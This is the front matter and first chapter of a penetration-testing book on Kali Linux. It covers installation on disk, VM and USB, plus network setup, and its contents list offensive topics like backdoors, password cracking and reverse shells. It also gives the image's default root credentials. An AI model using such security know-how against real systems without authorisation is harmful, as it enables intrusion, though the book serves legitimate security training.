Database assessment tools
211
DBPwAudit
211
SQLMap
213
SQL Ninja
217
Web application assessment
220
Burp Suite
220
Nikto2
223
Paros proxy
225
W3AF
226
WafW00f
228
WebScarab
229
Summary
231
Chapter 8: Social Engineering
233
Modeling the human psychology
234
Attack process
234
Attack methods
235
Impersonation
236
Reciprocation
236
Influential authority
237
Scarcity
237
Social relationship
238
Social Engineering Toolkit (SET)
238
Targeted phishing attack
240
Summary
244
Chapter 9: Target Exploitation
245
Vulnerability research
246
Vulnerability and exploit repositories
247
Advanced exploitation toolkit
249
MSFConsole
250
MSFCLI
252
Ninja 101 drills
253
Scenario 1
254
Scenario 2
255
Scenario 3
261
Scenario 4
270
Writing exploit modules
275
Summary
281
Table of Contents
[vi]
Chapter 10: Privilege Escalation
283
Privilege escalation using a local exploit
284
Password attack tools
287
Offline attack tools
289
hash-identifier
289
Hashcat
290
RainbowCrack
293
samdump2
298
John
299
Johnny
303
Ophcrack
304
Crunch
305
Online attack tools
307
CeWL
308
Hydra
309
Medusa
312
Network spoofing tools
313
DNSChef
313
Setting up a DNS proxy
313
Faking a domain
314
arpspoof
315
Ettercap
318
Network sniffers
321
dsniff
322
tcpdump
323
Wireshark
323
Summary
326
Chapter 11: Maintaining Access
329
Using operating system backdoors
329
Cymothoa
330
Intersect
332
The Meterpreter backdoor
336
Working with tunneling tools
339
dns2tcp
339
iodine
341
Configuring the DNS server
341
Running the iodine server
342
Running the iodine client
342
ncat
342
proxychains
344
ptunnel
345
socat
346
Getting HTTP header information
349
Table of Contents
[vii]
Transferring files
349
sslh
350
stunnel4
352
Creating web backdoors
356
WeBaCoo
356
weevely
359
PHP Meterpreter
362
Summary
364
Chapter 12: Documentation and Reporting
365
Documentation and results verification
366
Types of reports
367
The executive report
368
The management report
368
The technical report
370
Network penetration testing report (sample contents)
371
Preparing your presentation
372
Post-testing procedures
372
Summary
374
PART III: Extra Ammunition
Appendix A: Supplementary Tools
377
Reconnaissance tool
377
Vulnerability scanner
381
NeXpose Community Edition
381
Installing NeXpose
382
Starting the NeXpose community
383
Logging in to the NeXpose community
384
Using the NeXpose community
386
Web application tools
389
Golismero
389
Arachni
391
BlindElephant
393
Network tool
395
Netcat
395
Open connection
395
Service banner grabbing
396
Simple chat server
396
File transfer
397
Portscanning
397
Backdoor shell
398
Reverse shell
399
Summary
400
Table of Contents
[viii]
Appendix B: Key Resources
401
Vulnerability disclosure and tracking
401
Paid incentive programs
404
Reverse engineering resources
404
Penetration testing learning resources
405
Exploit development learning resources
407
Penetration testing on a vulnerable environment
407
Online web application challenges
407
Virtual machines and ISO images
408
Network ports
410
Index
413
Preface
Kali Linux is a penetration testing and security auditing platform with advanced
tools to identify, detect, and exploit any vulnerabilities uncovered in the target
network environment. Applying an appropriate testing methodology equipped with
well-defined business objectives and a scheduled test plan will result in the robust
penetration testing of your network.
Kali Linux – Assuring Security by Penetration Testing is a fully focused, structured
book that provides guidance on developing practical penetration testing skills by
demonstrating the cutting-edge hacker tools and techniques in a coherent step-by -step
strategy. It offers all the essential lab preparation and testing procedures to reflect real-
world attack scenarios from your business perspective in today's digital age.
This book reveals the industry's best approach for logical and systematic
penetration testing process.
This book starts with lab preparation and testing procedures, explaining the basic
installation and configuration setup, discussing different types of penetration
testing, uncovering open security testing methodologies, and proposing the Kali
Linux specific testing process. We shall discuss a number of security assessment
tools necessary to conduct penetration testing in their respective categories (target
scoping, information gathering, discovery, enumeration, vulnerability mapping,
social engineering, exploitation, privilege escalation, maintaining access, and
reporting), following the formal testing methodology. Each of these tools is
illustrated with real-world examples to highlight their practical usage and proven
configuration techniques. We have also provided extra weaponry treasures and key
resources that may be crucial to any professional penetration testers.
This book will serve as a single professional, practical, and expert guide to develop
necessary penetration testing skills from scratch. You will be trained to make the best
use of Kali Linux either in a real-world environment or in an experimental test bed.
Preface
[2]
What this book covers
Chapter 1, Beginning with Kali Linux, introduces you to Kali Linux, a Live DVD Linux
distribution specially developed to help in the penetration testing process. You will
learn a brief history of Kali Linux and several categories of tools that Kali Linux has.
Next, you will also learn how to get, use, configure, and update Kali Linux as well
as how to configure several important network services (HTTP, MySQL, and SSH)
in Kali Linux. You will also learn how to install and configure a vulnerable virtual
machine image for your testing environment and several ways that can be used to
install additional tools in Kali Linux.
Chapter 2, Penetration Testing Methodology, discusses the basic concepts, rules,
practices, methods, and procedures that constitute a defined process for a
penetration testing program. You will learn about making a clear distinction
between two well-known types of penetration testing, black box and white box.
The differences between vulnerability assessment and penetration testing will also
be analyzed. You will also learn about several security testing methodologies and
their core business functions, features, and benefits. These include OSSTMM, ISSAF,
OWASP, and WASC-TC. Thereafter, you will learn about a general penetration
Kali Linux testing process incorporated with 10 consecutive steps to conduct a
penetration testing assignment from an ethical standpoint.
Chapter 3, Target Scoping, covers a scope process to provide necessary guidelines on
normalizing the test requirements. A scope process will introduce and describe each
factor that builds a practical roadmap towards test execution. This process integrates
several key elements, such as gathering client requirements, preparing a test plan,
profiling test boundaries, defining business objectives, and project management and
scheduling. You will learn to acquire and manage the information about the target's
test environment.
Chapter 4, Information Gathering, introduces you to the information gathering phase.
You will learn how to use public resources to collect information about the target
environment. Next, you learn how to analyze DNS information and collect network
routing information. Finally, you will learn how to utilize search engines to get
information of the target domain, e-mail addresses, and document metadata from
the target environment.
Chapter 5, Target Discovery, introduces you to the target discovery process. You will
learn the purpose of target discovery and the tools that can be used to identify target
machines. At the end of this chapter, you will also learn about the tools that can be
used to perform OS fingerprinting on the target machines.
Preface
[3]
Chapter 6, Enumerating Target, introduces you to target enumeration and its purpose.
You will learn a brief theory on port scanning and several tools that can be used to
do port scanning. You will also learn about various options available to be used by
the Nmap port scanner tool. Also, you will learn about how to find SMB, SNMP, and
VPN available in the target machine in the last part of the chapter.
Chapter 7, Vulnerability Mapping, discusses two generic types of vulnerabilities: local
and remote. You will get insights on vulnerability taxonomy, pointing to industry
standards that can be used to classify any vulnerability according to its unifying
commonality pattern. Additionally, you will learn a number of security tools that
can assist you in finding and analyzing the security vulnerabilities present in a
target environment. These include OpenVAS, Cisco, Fuzzing, SMB, SNMP, and web
application analysis tools.
Chapter 8, Social Engineering, covers some core principles and practices adopted
by professional social engineers to manipulate humans into divulging information
or performing an act. You will learn some of the basic psychological principles that
formulate the goals and vision of a social engineer. You will also learn about the
attack process and methods of social engineering followed by real-world examples.
In the end, you will be given hands-on exercise using the social engineering tools
that can assist you in evaluating the target's human infrastructure.
Chapter 9, Target Exploitation, highlights the practices and tools that can be used
to conduct a real-world exploitation. The chapter will explain what areas of
vulnerability research are crucial in order to understand, examine, and test the
vulnerability. Additionally, it will also point out several exploit repositories that
should keep you informed about the publicly available exploits and when to use
them. You will also learn to use one of the infamous exploitation toolkits from a
target evaluation perspective. Moreover, you will discover the steps for writing a
simple exploit module for the Metasploit framework.
Chapter 10, Privilege Escalation, introduces you to privilege escalation as well as
network sniffing and spoofing. You will learn how to escalate your gained privilege
using a local exploit. You will also learn the tools required to attack a password via
the offline or online technique. You will also learn about several tools that can be
used to spoof the network traffic. In the last part of this chapter, you will discover
several tools that can be used to do a network sniffing attack.
Chapter 11, Maintaining Access, introduces you to the operating system and web
backdoors. You will learn about several backdoors that are available and how to use
them. You will also learn about several network tunneling tools that can be used to
create covert communication between the attacker and the victim machine.
Preface
[4]
Chapter 12, Documentation and Reporting, covers the penetration testing directives
for documentation, report preparation, and presentation. These directives draw a
systematic, structured, and consistent way to develop the test report. Furthermore,
you will learn about the process of results verification, types of reports, presentation
guidelines, and the post-testing procedures.
Appendix A, Supplementary Tools, describes several additional tools that can be used
for the penetration testing job.
Appendix B, Key Resources, explains various key resources to help you become more
skillful in the penetration testing field..
What you need for this book
All the necessary requirements for the installation, configuration, and use of Kali
Linux have been discussed in Chapter 1, Beginning with Kali Linux.
Who this book is for
If you are an IT security professional or a network administrator who has a basic
knowledge of Unix/Linux operating systems, including an awareness of information
security factors, and you want to use Kali Linux for penetration testing, this book is
for you.
Conventions
In this book, you will find a number of styles of text that distinguish between
different kinds of information. The following are some examples of these styles and
an explanation of their meaning.
Code words in text, database table names, folder names, filenames, file extensions,
pathnames, dummy URLs, user input, and Twitter handles are shown as follows:
"For the second example, we will use a simple program called cisco_crack."
A block of code is set as follows:
[-] Searching in Google:
Searching 0 results...
[+] Emails found:
------------------
info@example.com
user1@example.com
user2@example.com
user3@example.com
Preface
[5]
When we wish to draw your attention to a particular part of a code block, the
relevant lines or items are set in bold:
# SET TO ON IF YOU WANT TO USE EMAIL IN CONJUNCTION WITH WEB ATTACK
WEBATTACK_EMAIL=ON
Any command-line input or output is written as follows:
# metagoofil -d example.com -l 20 -t doc,pdf –n 5 -f test.html -o test
New terms and important words are shown in bold. Words that you see on the
screen, in menus, or dialog boxes, for example, appear in the text as follows: "To
access Maltego from the Kali Linux menu, navigate to Kali Linux | Information
Gathering | OSINT Analysis | maltego."
Warnings or important notes appear in a box like this.
Tips and tricks appear like this.
Reader feedback
Feedback from our readers is always welcome. Let us know what you think about
this book—what you liked or may have disliked. Reader feedback is important for us
to develop titles that you really get the most out of.
To send us general feedback, simply send an e-mail to feedback@packtpub.com,
and mention the book title via the subject of your message.
If there is a topic that you have expertise in and you are interested in either writing
or contributing to a book, see our author guide on www.packtpub.com/authors.
Customer support
Now that you are the proud owner of a Packt book, we have a number of things to
help you to get the most from your purchase.
Preface
[6]
Errata
Although we have taken every care to ensure the accuracy of our content, mistakes
do happen. If you find a mistake in one of our books—maybe a mistake in the text or
the code—we would be grateful if you would report this to us. By doing so, you can
save other readers from frustration and help us improve subsequent versions of this
book. If you find any errata, please report them by visiting http://www.packtpub.
com/submit-errata, selecting your book, clicking on the errata submission form link,
and entering the details of your errata. Once your errata are verified, your submission
will be accepted and the errata will be uploaded on our website, or added to any list of
existing errata, under the Errata section of that title. Any existing errata can be viewed
by selecting your title from http://www.packtpub.com/support.
Piracy
Piracy of copyright material on the Internet is an ongoing problem across all media.
At Packt, we take the protection of our copyright and licenses very seriously. If you
come across any illegal copies of our works, in any form, on the Internet, please
provide us with the location address or website name immediately so that we can
pursue a remedy.
Please contact us at copyright@packtpub.com with a link to the suspected
pirated material.
We appreciate your help in protecting our authors, and our ability to bring you
valuable content.
Questions
You can contact us at questions@packtpub.com if you are having a problem with
any aspect of the book, and we will do our best to address it.
PART I
Lab Preparation
and Testing
Procedures
Beginning with Kali Linux
Penetration Testing Methodology
Beginning with Kali Linux
This chapter will guide you through the wonderful world of Kali Linux—a
specialized Linux distribution for the purpose of penetration testing. In this chapter,
we will cover the following topics:
•
A brief history of Kali
•
Several common usages of Kali
•
Downloading and installing Kali
•
Configuring and updating Kali
At the end of this chapter, we will describe how to install additional weapons and
how to configure Kali Linux.
A brief history of Kali Linux
Kali Linux (Kali) is a Linux distribution system that was developed with a focus on
the penetration testing task. Previously, Kali Linux was known as BackTrack, which
itself is a merger between three different live Linux penetration testing distributions:
IWHAX, WHOPPIX, and Auditor.
BackTrack is one of the most famous Linux distribution systems, as can be proven by
the number of downloads that reached more than four million as of BackTrack Linux
4.0 pre final.
Kali Linux Version 1.0 was released on March 12, 2013. Five days later, Version 1.0.1
was released, which fixed the USB keyboard issue. In those five days, Kali has been
downloaded more than 90,000 times.
Beginning with Kali Linux
[10]
The following are the major features of Kali Linux (http://docs.kali.org/
introduction/what-is-kali-linux):
•
It is based on the Debian Linux distribution
•
It has more than 300 penetration testing applications
•
It has vast wireless card support
•
It has a custom kernel patched for packet injection
•
All Kali software packages are GPG signed by each developer
•
Users can customize Kali Linux to suit their needs
•
It supports ARM-based systems
Kali Linux tool categories
Kali Linux contains a number of tools that can be used during the penetration testing
process. The penetration testing tools included in Kali Linux can be categorized into
the following categories:
•
Information gathering: This category contains several tools that can be
used to gather information about DNS, IDS/IPS, network scanning,
operating systems, routing, SSL, SMB, VPN, voice over IP, SNMP, e-mail
addresses, and VPN.
•
Vulnerability assessment: In this category, you can find tools to scan
vulnerabilities in general. It also contains tools to assess the Cisco network,
and tools to assess vulnerability in several database servers. This category
also includes several fuzzing tools.
•
Web applications: This category contains tools related to web applications
such as the content management system scanner, database exploitation,
web application fuzzers, web application proxies, web crawlers, and web
vulnerability scanners.
•
Password attacks: In this category, you will find several tools that can be
used to perform password attacks, online or offline.
•
Exploitation tools: This category contains tools that can be used to exploit
the vulnerabilities found in the target environment. You can find exploitation
tools for the network, Web, and database. There are also tools to perform
social engineering attacks and find out about the exploit information.
•
Sniffing and spoofing: Tools in this category can be used to sniff the network
and web traffic. This category also includes network spoofing tools such as
Ettercap and Yersinia.
Chapter 1
[11]
•
Maintaining access: Tools in this category will be able to help you maintain
access to the target machine. You might need to get the highest privilege
level in the machine before you can install tools in this category. Here, you
can find tools for backdooring the operating system and web application.
You can also find tools for tunneling.
•
Reporting tools: In this category, you will find tools that help you document
the penetration-testing process and results.
•
System services: This category contains several services that can be useful
during the penetration testing task, such as the Apache service, MySQL
service, SSH service, and Metasploit service.
To ease the life of a penetration tester, Kali Linux has provided us with a category
called Top 10 Security Tools. Based on its name, these are the top 10 security
tools commonly used by penetration testers. The tools included in this category
are aircrack-ng, burp-suite, hydra, john, maltego, metasploit, nmap, sqlmap,
wireshark, and zaproxy.
Besides containing tools that can be used for the penetration testing task, Kali Linux
also comes with several tools that you can use for the following:
•
Wireless attacks: This category includes tools to attack Bluetooth, RFID/
NFC, and wireless devices.
•
Reverse engineering: This category contains tools that can be used to debug
a program or disassemble an executable file.
•
Stress testing: This category contains tools that can be used to help you in
stress testing your network, wireless, Web, and VOIP environment.
•
Hardware hacking: Tools in this category can be used if you want to work
with Android and Arduino applications.
•
Forensics: In this category, you will find several tools that can be used for
digital forensics, such as acquiring a hard disk image, carving files, and
analyzing the hard disk image. To use the forensics capabilities in Kali Linux
properly, you need to navigate to Kali Linux Forensics | No Drives or Swap
Mount in the booting menu. With this option, Kali Linux will not mount the
drives automatically, so it will preserve the drives' integrity.
In this book, we are focusing only on Kali Linux's penetration testing tools.
Beginning with Kali Linux
[12]
Downloading Kali Linux
The first thing to do before installing and using Kali Linux is to download it. You can
get Kali Linux from the Kali Linux website (http://www.kali.org/downloads/).
On the download page, you can select the official Kali Linux image based on the
following items, which is also shown in the next screenshot:
•
Machine architecture: i386, amd64, armel, and armhf
•
Image type: ISO image or VMware image
If you want to burn the image to a DVD or install Kali Linux to your machine, you
might want to download the ISO image version. However, if you want to use Kali
Linux for VMWare, you can use the VMWare image file to speed up the installation
and configuration for a virtual environment.
After you have downloaded the image file successfully, you need to compare the
SHA1 hash value from the downloaded image with the SHA1 hash value provided
on the download page. The purpose of checking the SHA1 value is to ensure the
integrity of the downloaded image is preserved. This prevents the user from either
installing a corrupt image or an image file that has been maliciously tampered with.
Chapter 1
[13]
In the UNIX/Linux/BSD operating system, you can use the sha1sum command to
check the SHA1 hash value of the downloaded image file. Remember that it might
take some time to compute the hash value of the Kali Linux image file due to its size.
For example, to generate the hash value of the kali-linux-1 .0 .1-i386.iso file, the
following command is used:
sha1sum kali-linux-1.0.1-i386.iso
41e5050f8709e6cd6a7d1baaa3ee2e89f8dfae83 kali-linux-1.0.1-i386.iso
In the Windows world, there are many tools that can be used to generate the SHA1
hash value; one of them is sha1sum. It is available from http://www.ring.gr.jp/
pub/net/gnupg/binary/sha1sum.exe.
We like it because of its small size and it just works. If you want an alternative tool
instead of sha1sum, there is HashMyFiles (http://www.nirsoft.net/utils/hash_
my_files.html). HashMyFiles supports MD5, SHA1, CRC32, SHA-256, SHA-384,
and SHA-512 hash algorithms.
After you have downloaded HashMyFiles, just run the HashMyFiles and select the
file by navigating to File | Add Files to find out the SHA1 hash value of a file. Or,
you can press F2 to perform the same function. Then, choose the image file you want.
The following screenshot resembles the SHA1 hash value generated by HashMyFiles
for the Kali Linux i386 ISO image file:
Beginning with Kali Linux
[14]
You need to compare the SHA1 hash value generated by sha1sum, HashMyFiles
or other similar tools with the SHA1 hash value displayed on the Kali Linux
download page.
If both the values match, you can go straight to the Using Kali Linux section. But
if they do not match, it means that your image file is broken; you may want to
download the file again from an official download mirror. For this case, we can see
that the SHA1 hash values match.
Using Kali Linux
You can use Kali Linux in one of the following ways:
•
You can run Kali Linux directly from the Live DVD
•
You can install Kali Linux on the hard disk and then run it
•
You can install Kali Linux on the USB disk (as a portable Kali Linux)
In the following sections, we will briefly describe each of those methods.
Running Kali using Live DVD
If you want to use Kali Linux without installing it first, you can do so by burning the
ISO image file to a DVD. After the burn process finishes successfully, boot up your
machine with that DVD. You need to make sure that you have set the machine to
boot from the DVD.
The advantage of using Kali Linux as a Live DVD is that it is very fast to set up and
is very easy to use.
Unfortunately, the Live DVD has several drawbacks; for example, any files or
configuration changes will not be saved after the reboot. Additionally, running Kali
Linux from the DVD is slow as compared to running Kali Linux from the hard disk
because the DVD's reading speed is slower than the hard disk's reading speed.
This method of running Kali is recommended only if you just want to test Kali.
However, if you want to work with Kali Linux extensively, we suggest that you
install Kali Linux.
Chapter 1
[15]
Installing on a hard disk
To install Kali Linux on your hard disk, you can choose one of the following methods:
•
Installation on a physical/real machine (regular installation)
•
Installation on a virtual machine
You can choose whichever method is suitable for you, but we personally prefer to
install Kali Linux on a virtual machine.
Installing Kali on a physical machine
Before you install Kali Linux on a physical/real machine, make sure that you install
it on an empty hard drive. If your hard drive already has some data on it, that data
will be lost during the installation process because the installer will format the hard
drive. For easy installation, we suggest that you use all of the available space in the
hard disk. If your machine contains another operating system, you need to create a
separate disk partition for Kali Linux. Be careful while doing this or you could end
up corrupting your operating system.
The official Kali Linux documentation that describes how to
install Kali Linux with the Windows operating system can be
found at http://docs.kali.org/installation/dual-
boot-kali-with-windows.
There are several tools that can be used to help you perform disk partitioning. In the
open source area, the following Linux Live CDs are available:
•
SystemRescueCD (http://www.sysresccd.org/)
•
GParted Live (http://gparted.sourceforge.net/livecd.php)
•
Kali Linux (http://www.kali.org)
To use the Linux Live CD, you just need to boot it up and you are ready for disk
partitioning. Make sure that you back up your data before you use the Linux Live
CD disk partitioning tool. Even though they are safe for use in our experience, there
is nothing wrong with being cautious, especially if you have important data on the
hard disk.
Beginning with Kali Linux
[16]
After you are done with the disk partitioning or you just want to use all the hard
disk space, you can boot your machine using the Kali Linux Live DVD and select
the Install or Graphical install option when you are prompted with the Kali Linux
Live CD menu:
After that, you will see an installation window. You need to set up several things
during the installation process:
1. First, you need to set the installation language. The default language used
is English.
2. Select the country you live in using the drop-down box.
3. Next, set the locale setting. The default value is United States – en_
US.UTF-8 .
4. The keymap value comes next. You can use the suggested keymap value
(American English) if don't have a specific keyboard layout.
5. Next, you will be asked to configure the network, starting with setting the
hostname. Then, you are asked to fill in the domain name.
6. Later on, you will need to set the root password.
7. The installer then asks you to select your time zone.
Chapter 1
[17]
8. In the disk partitioning segment, the installer will guide you through the disk
partitioning process. If you use an empty hard disk, just select the default
Guided - use entire disk option for better ease. If you have some other
operating system installed on your machine, you might first want to create a
separate partition for Kali Linux and then select Manual in this menu. After
you have selected the suitable menu, the installer will create the partition.
9. The installer will ask you about the partitioning scheme; the default scheme
is All files in one partition. Remember that if you want to store files in the
home directory, you should select Separate /home partition so that those
files won't be deleted if you reinstall the system. The /home partition's
size really depends on your needs. If you want to put all your data in that
directory, you may want a big partition size (more than 50 GB). For average
usage, you can go ahead with 10 to 20 GB.
10. The installer will display an overview of your currently configured
partitions, as shown in the following screenshot:
11. Next, the installer will install the Kali Linux system. The installation will
be completed in several minutes and you will have Kali Linux installed on
your hard disk afterwards. In our test machine, the installation took around
20 minutes.
12. After the installation is finished, the installer will ask you to configure the
package manager. Next, it will ask you to install GRUB to the Master Boot
Record. You can just choose the default values for these two questions.
Beware if you have some other operating system on the same machine, you
should not choose to install GRUB to the Master Boot Record.
Beginning with Kali Linux
[18]
13. If you see the following message, it means that your Kali installation
is complete:
14. You can restart the machine to test your new Kali installation by
selecting the Continue button. After restarting, you will see the
following Kali login screen:
15. You can log in using the credentials that you configured in the
installation process.
Chapter 1
[19]
Installing Kali on a virtual machine
You can also install Kali Linux to a virtual machine environment as a guest operating
system. The advantages of this type of installation are that you do not need to
prepare a separate physical hard disk partition for the Kali Linux image and can use
your existing operating system as is.
We will use VirtualBox (http://www.virtualbox.org)
as the virtual machine software. VirtualBox is an open source
virtualization software that is available for Windows, Linux, OS
X, and Solaris operating systems.
Unfortunately, there is also a disadvantage of running Kali Linux on a virtual
machine; it is slower as compared to running Kali Linux on a physical machine.
There are two options that can be utilized for installing Kali Linux on a virtual
machine. The first option is to install the Kali Linux ISO image into a virtual machine.
This option will take more time compared to the VMware image installation. The
advantage of this method is that you can customize your Kali installation.
Installing Kali on a virtual machine from the ISO image
To install a Kali Linux ISO image on a virtual machine, the following steps can
be used:
1. Create a new virtual machine by selecting New from the VirtualBox
toolbar menu.
2. After that, you need to define the virtual machine's name and the operating
system's type. Here, we set the VM's name to Kali Linux and we choose
Linux for the OS type and Debian for the version:
Beginning with Kali Linux
[20]
3. Then, you need to define the VM's base memory size. The more memory you
provide, the better the virtual machine will be. Here, we allocated 2048 MB
of memory to the Kali Linux virtual machine. Remember that you can't give
all of your physical memory to the VM because you still need the memory to
run your host operating system:
4. Next, you will be asked to create a virtual hard disk. You can just select the
VDI as the hard disk type along with a dynamically allocated virtual disk file.
We suggest creating at least a 32 GB virtual hard disk. If you want to install
some software packages later on, you may want to create a larger virtual
hard disk:
Chapter 1
[21]
5. After this, your newly created VM will be listed on the VirtualBox menu.
6. To use the Kali Linux ISO image, select the VM from the VirtualBox menu
and then click on the Storage menu to configure it:
7. From Storage Tree, select IDE Controller and in the Attributes, select Kali
Linux ISO image file; in this case the filename for the CD/DVD drive is
kali-linux-1.0 .1 -i386.iso. If successful, you will see the ISO image
name in the Controller: IDE field:
8. To install the Kali Linux ISO image, just run your new virtual machine. You
can refer to the Installing Kali on a physical machine section for guidance on
how to install Kali Linux.
Beginning with Kali Linux
[22]
Installing Kali in a virtual machine using the provided Kali
VM image
The second option is using the VMWare image provided by Kali Linux.
The Kali Linux team only provides Kali Linux GNOME
VMware image for an i386 machine.
With this option, you can install Kali Linux on a virtual machine with ease.
After downloading the Kali Linux VMware image (kali-linux-1 .0-i386-gnome-
vm.tar.gz), you need to verify the SHA1 hash of the downloaded file with the hash
value provided in the download page. If the hash value is the same, you can extract
the image file to the appropriate folder.
As the VMware image is compressed in the GZ format, you can use any software
that can extract a .gz file such as gzip or 7-Zip if you use a Windows operating
system. If you have extracted it successfully, you will find 21 files in the directory:
To create the new virtual machine using this VM image file, select New from the
VirtualBox icon toolbar. Next, you will need to answer the following questions:
1. We use kali-gnome-vm-32 as the VM name and choose Linux as the
operating system and Debian as the version.
2. We configure the Kali Linux virtual machine to use 2048 MB as its
memory size.
Chapter 1
[23]
3. Next, we define the virtual hard disk to Use an existing virtual hard drive
file. Then, we select the kali-linux-i386-gnome-vm.vmdk file for the hard
disk. After that, we choose Create to create the virtual machine, as shown in
the following screenshot:
The following is the default configuration of the Kali Linux
VMware image:
•
Hard disk size: 30 GB
•
Network type: NAT
•
Username: root
•
Password: toor
For penetration purposes, we should avoid using NAT as the network
type. The recommended network type is bridged.
Change the default password for Kali when you configure the
Kali VM.
Beginning with Kali Linux
[24]
If successful, you will see the new virtual machine in the virtual manager list:
To run the Kali Linux virtual machine, click on the Start icon at the top of the
VirtualBox menu bar. After the boot process, Kali Linux will display its login prompt.
If you got the following error message, you need to install the VirtualBox Extension
Pack. You can get it from http://www.virtualbox.org/wiki/Downloads.
Remember to download the VirtualBox Extension Pack with
the same version as the VirtualBox. For example, if you use
VirtualBox Version 4.3.0, you should use the Extension Pack
Version 4.3 .0 too.
Chapter 1
[25]
To install the extension pack from the VirtualBox Manager, perform the
following steps:
1. Navigate to File | Preferences; it will then display the Settings window.
Next, select the Extensions menu:
2. Click on the Add package button to select the VirtualBox Extension Pack.
VirtualBox will then display a pop-up window that will ask you to review
the description and then proceed:
Beginning with Kali Linux
[26]
3. Select Install to install the extension pack and follow the given instructions.
If the installation is successful, you will see the extension pack in the list:
4. You can then log in to Kali Linux using the default username and password.
Installing Kali on a USB disk
The third option to use Kali Linux is by installing it to a USB flash disk; we call this
method Portable Kali Linux. According to the official Kali documentation, this
is the Kali developers' favorite and fastest method of booting and installing Kali.
Compared to the hard disk installation, you can run Kali Linux using any computer
that supports booting from the USB flash disk with this method.
The installation procedure for the USB flash disk is also applicable to
the installation of memory cards (SSD, SDHC, SDXC, and so on).
There are several tools available to create portable Kali Linux. One of them is
Rufus (http://rufus.akeo.ie/). This tool can be run only from a Windows
operating system.
You can use other tools to create a bootable disk from the ISO image, such as:
•
Win32DiskImager (https://launchpad.net/win32-image-writer)
•
Universal USB Installer (http://www.pendrivelinux.com/universal-
usb-installer-easy-as -1 -2-3/)
•
Linux Live USB Creator (http://www.linuxliveusb.com)
Before creating portable Kali Linux, you need to prepare a couple of things:
•
Kali Linux ISO image: Even though you can use the portable creator tool to
download the image directly while making the Kali Linux portable, we think
it's much better to download the ISO first and then configure Rufus to use the
image file.
Chapter 1
[27]
•
USB flash disk: You need an empty USB flash disk with enough space on it.
We suggest using a USB flash disk with a minimum size of 16 GB.
After downloading Rufus, you can run it on your Windows computer by double-
clicking on the rufus.exe file. You will then see the Rufus window.
If you use a UNIX-based operating system, you can create the image
using the dd command. The following is an example of imaging:
dd if=kali-linux-1 .0 .1 -i386.iso of=/dev/sdb bs=512k
Here, /dev/sdb is your USB flash disk.
To create a bootable Kali USB flash disk, we need to fill in the following options:
•
For Device, we choose the location of the USB flash disk. In my case, it is the
E drive in my Windows system.
•
For Partition scheme and target system type, set it to MBR partition scheme
for BIOS or UEFI computers.
•
In the Create a bootable disk using option, set the value to ISO image and
select the ISO image using the disk icon:
Beginning with Kali Linux
[28]
Click on Start to create the bootable image:
After the process is complete, save all your work first and then reboot your system
if you want to try the USB flash disk right away. You may want to configure your
Basic Input Output System (BIOS) to boot it from the USB disk. If there is no error,
you can boot up the Kali Linux from the USB flash disk.
If you want to add persistence capabilities to the USB flash disk, you
can follow the steps described in the documentation section Adding
Persistence to Your Kali Live USB located at http://docs.kali.
org/installation/kali-linux-live-usb-install.
Configuring the virtual machine
After logging in to the Kali Linux virtual machine, we are going to configure several
things. These are important steps if we want to perform penetration testing.
VirtualBox guest additions
We recommend that after you have successfully created the Kali Linux Virtual
Machine using VirtualBox, you install VirtualBox guest additions. This add-on will
provide you with the following additional features:
•
It will enable the virtual machine to be viewed in full screen
•
It will make the mouse move faster in the virtual machine
•
It will enable you to copy and paste the text between the host and
guest machine
•
It will enable the guest and host machine to share folders
Chapter 1
[29]
To install the guest additions, you can perform the following steps:
1. From the VirtualBox menu, navigate to Devices | Install Guest Additions.
You will then see that the VirtualBox guest addition file is mounted as
a disk:
2. Then, VirtualBox will display the following message. Click on Cancel to close
the window:
3. Open the terminal console and change the VirtualBox guest additions
CDROM mount point (/media/cdrom0):
Beginning with Kali Linux
[30]
4. Execute VBoxLinuxAdditions.run to run the VirtualBox guest
additions installer:
sh ./VBoxLinuxAdditions.run
5. You may need to wait for several minutes until all of the required modules
are successfully built and installed:
6. Change to the root home directory.
7. Eject the VBoxAdditions CD Image by right-clicking on the icon and selecting
Eject from the menu. If successful, the VBoxAdditions icon will disappear
from the desktop.
8. Reboot the virtual machine by typing the reboot command in the
terminal console.
9. After the reboot, you can switch to full screen (View | Switch to fullscreen)
from the VirtualBox menu.
Setting up networking
In the following section, we will discuss how to set up the networking in Kali Linux
for the wired and wireless network.
Chapter 1
[31]
Setting up a wired connection
In the default Kali Linux VMware image or ISO configuration, Kali Linux uses NAT
(Network Address Translation) as the network's connection type. In this connection
mode, the Kali Linux machine will be able to connect to the outside world through
the host operating system whereas the outside world, including the host operating
system, will not be able to connect to the Kali Linux virtual machine.
For the penetration testing task, you might need to change this networking method
to Bridged Adapter. The following are the steps to change it:
1. First, make sure you have already powered off the virtual machine.
2. Then, open up the VirtualBox Manager, select the appropriate virtual
machine—in this case we are using the Kali Linux virtual machine—and then
click on the Network icon on the right-hand side and change the Attached
to drop-down box from NAT to Bridged Adapter in Adapter 1. In the Name
field, you can select the network interface that is connected to the network
you want to test, as shown in the following screenshot:
To be able to use the bridge network connection, the host machine needs to
connect to a network device that can give you an IP address via DHCP, such as
a router or a switch.
As you may be aware, a DHCP IP address is not a permanent IP address; it's just a
lease IP address. After several times (as defined in the DHCP lease time), the Kali
Linux virtual machine will need to get a lease IP address again. This IP address
might be the same as the previous one or might be a different one.
If you want to make the IP address permanent, you can do so by saving the IP
address in the /etc/network/interfaces file.
The following is the default content of this file in Kali Linux:
auto lo
iface lo inet loopback
Beginning with Kali Linux
[32]
In the default configuration, all of the network cards are set to use DHCP to get the
IP address. To make a network card bind to an IP address permanently, we have to
edit that file and change the content to the following:
auto eth0
iface eth0 inet static
address 10.0 .2 .15
netmask 255.255.255.0
network 10.0 .2 .0
broadcast 10.0 .2 .255
gateway 10.0 .2 .2
Here, we set the first network card (eth0) to bind to the IP address of 10.0 .2 .15.
You may need to adjust this configuration according to the network environment
you want to test.
Setting up a wireless connection
By running Kali Linux as a virtual machine, you cannot use the wireless card that
is embedded in your laptop. Fortunately, you can use an external USB-based
wireless card.
To activate your USB-based wireless card in the Kali virtual machine, plug in the
wireless card to a USB port, navigate to Devices | USB Devices, and select your
wireless card from the VirtualBox menu:
In this screenshot, we select the wireless card that uses the Realtek chipset.
If your USB wireless card has been successfully recognized by Kali, you can use the
dmesg program to see the wireless card's information.
In the top-right section of the Kali menu, you will see the Network Connections icon.
You can click on it to display your network information.
Chapter 1
[33]
You will see several networks' names, wired or wireless, available for your machine:
To connect to the wireless network, just select the particular SSID you want by
double-clicking on its name. If the wireless network requires authentication, you will
be prompted to enter the password. Only after you give the correct password are
you allowed to connect to that wireless network.
Starting the network service
